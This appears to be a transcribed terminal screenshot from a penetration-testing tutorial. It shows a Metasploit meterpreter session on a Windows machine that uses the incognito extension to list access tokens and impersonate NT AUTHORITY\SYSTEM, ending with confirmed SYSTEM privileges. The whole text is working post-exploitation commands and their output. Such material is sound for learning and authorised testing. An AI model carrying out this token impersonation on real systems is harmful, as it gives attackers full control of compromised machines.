 root@yeahhub: ~
File Edit View Search Terminal Help
meterpreter >
meterpreter > getuid
Server username: CHETAN-BZW4PJ57\Owner
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
CHETAN-BZW4PJ57\Owner
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM